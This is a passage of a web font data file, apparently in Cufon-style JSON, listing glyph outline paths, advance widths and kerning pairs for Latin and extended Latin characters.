8,30,-24,69,-34,86r-20,2v8,-21,17,-59,21,-85xm87,-246r32,-3v-8,30,-23,69,-33,86r-20,2v8,-21,17,-59,21,-85","w":127,"k":{"\u0129":14,"\u012f":14,"\u012b":14,"\u012d":14,"\u0133":14,"\u00ec":14,"\u00ef":14,"\u00ee":14,"\u00ed":14,"\u0131":14,"i":14,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":28,"\u0134":28,"M":3,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-11,"W":-11,"\u0174":-11,"Y":-8,"\u00dd":-8,"\u0178":-8,"A":32,"\u00c6":32,"\u00c1":32,"\u00c2":32,"\u00c4":32,"\u00c0":32,"\u00c5":32,"\u00c3":32,"\u0102":32,"\u0100":32,"\u0104":32,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"m":14,"n":14,"p":14,"r":14,"\u00f1":14,"\u014b":14,"\u0138":14,"\u0144":14,"\u0148":14,"\u0146":14,"\u0155":14,"\u0159":14,"\u0157":14,"c":28,"d":28,"e":28,"o":28,"q":28,"\u00f8":28,"\u0153":28,"\u00e7":28,"\u00e9":28,"\u00ea":28,"\u00eb":28,"\u00e8":28,"\u00f3":28,"\u00f4":28,"\u00f6":28,"\u00f2":28,"\u00f5":28,"\u0111":28,"\u0107":28,"\u010d":28,"\u0109":28,"\u010b":28,"\u010f":28,"\u0115":28,"\u011b":28,"\u0117":28,"\u0113":28,"\u0119":28,"\u014f":28,"\u0151":28,"\u014d":28,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"\u2019":21,"\u201d":21,",":55,".":55,"\u2026":55," ":31,"\u00a0":31}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152xm32,-260v28,16,-4,92,-26,57v12,-10,21,-39,3,-51","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"264,-84r-117,0v-7,63,63,73,104,54r5,22v-39,21,-109,15,-124,-27v-11,24,-35,39,-65,39v-36,0,-54,-25,-54,-50v0,-40,38,-64,105,-63v1,-19,-3,-45,-41,-45v-17,0,-34,6,-44,13r-8,-21v35,-25,102,-21,111,21v12,-23,33,-37,61,-37v58,0,71,54,67,94xm75,-19v37,-1,47,-28,43,-68v-33,-1,-74,5,-74,39v0,18,14,29,31,29xm147,-107r88,0v1,-18,-9,-49,-41,-49v-32,0,-46,29,-47,49","w":278,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"51,-177v19,-19,64,-20,83,-1r25,-27r17,17r-29,25v17,18,16,70,0,87r27,26r-16,16r-24,-27v-23,20,-62,20,-84,1r-24,26r-15,-16r26,-25v-17,-19,-18,-70,0,-88r-27,-25r16,-17xm91,-170v-26,0,-42,23,-42,51v2,68,83,68,85,-1v0,-25,-15,-50,-43,-50"},{"d":"-17,51v42,-8,47,-15,47,-79r0,-146r32,0v-8,98,36,248,-75,250xm32,-247r22,0r35,52r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-23,0","w":87,"k":{"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm54,-246r19,0v2,14,12,25,26,25v17,0,25,-13,26,-25r19,0v0,27,-18,45,-45,45v-32,0,-45,-22,-45,-45","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"14,-231r81,0r0,20r-81,0r0,-20","w":108},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm-9,-298r38,0r34,42r-26,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"112,-147v-68,-12,-53,82,-54,147r-32,0r-1,-174r28,0v1,11,-1,25,2,34v10,-25,30,-42,57,-37r0,30xm22,80r-7,-15v27,0,35,-32,15,-45r24,-5v30,20,3,70,-32,65","w":117,"k":{"\u0142":-1,"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-11,"\u00df":-11,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"x":-6,":":-3,";":-3,"\u00bb":-4,"\u00ab":2,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-7,"\u201c":-7,"\u2019":-11,"\u201d":-11,",":19,".":19,"\u2026":19}},{"d":"14,-144r186,0r0,100r-23,0r0,-78r-163,0r0,-22","w":214},{"d":"58,0r-32,0r0,-174r32,0r0,174xm-10,-249r35,0r32,51r-23,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm42,-243v12,0,20,9,20,20v0,11,-8,19,-21,19v-12,0,-19,-8,-19,-19v0,-11,8,-20,20,-20xm68,51v42,-7,46,-16,46,-79r0,-146r32,0v-8,98,36,248,-75,250xm130,-243v12,0,20,9,20,20v0,10,-7,19,-20,19v-12,0,-19,-9,-19,-19v0,-11,7,-20,19,-20","w":171,"k":{"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"27,0r0,-243r131,0r0,27r-99,0r0,80r91,0r0,26r-91,0r0,110r-32,0","w":175,"k":{"\u00ef":9,"J":31,"\u0134":31,"M":6,"A":28,"\u00c6":28,"\u00c1":28,"\u00c2":28,"\u00c4":28,"\u00c0":28,"\u00c5":28,"\u00c3":28,"\u0102":28,"\u0100":28,"\u0104":28,"a":16,"\u00e6":16,"\u00e1":16,"\u00e2":16,"\u00e4":16,"\u00e0":16,"\u00e5":16,"\u00e3":16,"\u0103":16,"\u0101":16,"\u0105":16,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"b":6,"h":6,"k":6,"l":6,"\u0142":6,"\u0127":6,"\u0125":6,"\u0137":6,"\u013a":6,"\u013e":6,"\u013c":6,"\u0140":6,"i":9,"m":9,"n":9,"p":9,"r":9,"\u0131":9,"\u00ed":9,"\u00ee":9,"\u00ec":9,"\u00f1":9,"\u014b":9,"\u0138":9,"\u0133":9,"\u012d":9,"\u012b":9,"\u012f":9,"\u0129":9,"\u0144":9,"\u0148":9,"\u0146":9,"\u0155":9,"\u0159":9,"\u0157":9,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0111":11,"\u0107":11,"\u010d":11,"\u0109":11,"\u010b":11,"\u010f":11,"\u0115":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u014f":11,"\u0151":11,"\u014d":11,"u":13,"\u00fa":13,"\u00fb":13,"\u00fc":13,"\u00f9":13,"\u016d":13,"\u0171":13,"\u016b":13,"\u0173":13,"\u016f":13,"\u0169":13,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,":":5,";":5,"\u00bb":5,"\u00ab":5,"\u2018":3,"\u201c":3,"\u2019":1,"\u201d":1,",":35,".":35,"\u2026":35}},{"d":"179,-216r-74,0r0,80r45,0r0,21r-45,0r0,115r-32,0r0,-115r-45,0r0,-21r45,0r0,-80r-73,0r0,-27r179,0r0,27","w":178,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u0133":16,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00e8":26,"\u00e0":23,"\u0131":16,"i":16,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":15,"\u0134":15,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-14,"W":-14,"\u0174":-14,"X":-8,"Y":-10,"\u00dd":-10,"\u0178":-10,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"a":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e5":23,"\u00e3":23,"\u0103":23,"\u0101":23,"\u0105":23,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":16,"n":16,"p":16,"r":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"u":16,"\u00fa":16,"\u00fb":16,"\u00fc":16,"\u00f9":16,"\u016d":16,"\u0171":16,"\u016b":16,"\u0173":16,"\u016f":16,"\u0169":16,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"x":12,":":9,";":9,"\u00bb":13,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-22,"]":-22,"}":-22,"\"":-6,"'":-6,"\u2019":-12,"\u201d":-12,",":22,".":22,"\u2026":22,"\u00b5":12}},{"d":"96,-206r23,0r0,70r81,0r0,22r-81,0r0,72r-23,0r0,-72r-82,0r0,-22r82,0r0,-70xm14,-22r186,0r0,22r-186,0r0,-22","w":214},{"d":"107,-139v-11,0,-19,-9,-19,-20v0,-12,8,-20,19,-20v12,0,19,8,19,20v0,11,-7,20,-19,20xm200,-85r-186,0r0,-22r186,0r0,22xm107,-13v-11,0,-19,-9,-19,-20v0,-12,8,-20,19,-20v12,0,19,8,19,20v0,11,-7,20,-19,20","w":214},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm116,-249r34,0r-44,51r-22,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm90,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18xm157,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm106,-297r24,0r38,41r-27,0v-8,-8,-14,-17,-23,-24r-23,24r-26,0","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"113,0r-32,0r0,-103r-77,-140r36,0r59,117v17,-38,41,-79,60,-117r35,0r-81,140r0,103xm67,-257v-10,0,-17,-8,-17,-18v0,-10,7,-18,17,-18v10,0,18,8,18,18v0,10,-7,18,-18,18xm134,-257v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,18,-18,18","w":194,"k":{"\u012d":5,"\u00f6":27,"\u00ef":5,"\u00eb":27,"\u00e4":25,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"J":19,"\u0134":19,"M":4,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-10,"W":-10,"\u0174":-10,"X":1,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":29,"\u00c6":29,"\u00c1":29,"\u00c2":29,"\u00c4":29,"\u00c0":29,"\u00c5":29,"\u00c3":29,"\u0102":29,"\u0100":29,"\u0104":29,"S":5,"\u0160":5,"\u015a":5,"\u015e":5,"\u015c":5,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"a":25,"\u00e6":25,"\u00e1":25,"\u00e2":25,"\u00e0":25,"\u00e5":25,"\u00e3":25,"\u0103":25,"\u0101":25,"\u0105":25,"g":14,"\u011f":14,"\u011d":14,"\u0123":14,"\u0121":14,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"i":5,"m":5,"n":5,"p":5,"r":5,"\u0131":5,"\u00ed":5,"\u00ee":5,"\u00ec":5,"\u00f1":5,"\u014b":5,"\u0138":5,"\u0133":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0144":5,"\u0148":5,"\u0146":5,"\u0155":5,"\u0159":5,"\u0157":5,"c":27,"d":27,"e":27,"o":27,"q":27,"\u00f8":27,"\u0153":27,"\u00e7":27,"\u00e9":27,"\u00ea":27,"\u00e8":27,"\u00f3":27,"\u00f4":27,"\u00f2":27,"\u00f5":27,"\u0111":27,"\u0107":27,"\u010d":27,"\u0109":27,"\u010b":27,"\u010f":27,"\u0115":27,"\u011b":27,"\u0117":27,"\u0113":27,"\u0119":27,"\u014f":27,"\u0151":27,"\u014d":27,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"x":9,":":12,";":12,"\u00bb":7,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-20,"]":-20,"}":-20,"\"":-3,"'":-3,"\u2018":2,"\u201c":2,"\u2019":-5,"\u201d":-5,",":34,".":34,"\u2026":34}},{"d":"86,-176v13,0,21,10,21,23v0,13,-9,22,-22,22v-13,0,-21,-9,-21,-22v0,-13,9,-23,22,-23xm20,22v0,-44,62,-73,51,-125r28,0v16,43,-45,86,-47,121v-2,34,49,38,71,20r8,23v-12,8,-32,14,-51,14v-41,0,-60,-26,-60,-53","w":146},{"d":"228,-127v4,106,-89,143,-199,127r0,-111r-29,0r0,-25r29,0r0,-104v19,-3,42,-6,67,-6v86,1,130,37,132,119xm125,-136r0,25r-65,0r0,87v81,9,135,-24,135,-103v0,-71,-62,-107,-135,-90r0,81r65,0","w":241,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"40,15r-17,-14r22,-31v-20,-22,-32,-54,-32,-90v0,-102,94,-159,172,-108r22,-29r19,13r-23,31v20,22,32,54,32,90v1,112,-95,156,-172,108xm170,-205v-12,-10,-28,-17,-46,-17v-77,-2,-98,109,-61,165xm186,-186r-108,147v54,48,125,-8,125,-83v0,-21,-4,-43,-17,-64","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r0,-256r32,0r1,109v29,-45,116,-51,116,43r0,104r-32,0v-6,-59,22,-152,-40,-152xm31,-303r24,0r38,41r-27,0v-8,-8,-14,-18,-23,-25r-23,25r-26,0","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm88,-249r22,0r34,51r-24,0r-21,-34r-21,34r-24,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm53,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm120,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":173},{"d":"108,0v-40,13,-75,-6,-75,-55r0,-95r-27,0r0,-24r27,0r0,-33r31,-9r0,42r46,0r0,24r-46,0r0,94v-3,31,19,38,43,32xm44,82r-6,-15v27,0,35,-32,15,-45r23,-5v30,20,3,70,-32,65","w":119,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-3,"\u201c":-3,"\u2019":-8,"\u201d":-8,",":1,".":1,"\u2026":1}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,104r-32,0v-6,-59,22,-152,-40,-152","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"40,4v-12,0,-21,-10,-21,-23v0,-13,8,-22,21,-22v13,0,22,9,22,22v0,13,-9,23,-22,23","w":74,"k":{"\"":37,"'":37,"\u2018":37,"\u201c":37,"\u2019":41,"\u201d":41}},{"d":"138,3v-73,1,-125,-46,-125,-123v0,-94,102,-150,192,-114r-8,26v-66,-30,-151,5,-151,87v0,78,68,114,135,91r0,-72r-49,0r0,-25r80,0r0,116v-14,5,-41,14,-74,14xm107,80r-6,-15v27,0,35,-32,15,-45r23,-5v32,20,4,70,-32,65","w":232,"k":{"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"c":-2,"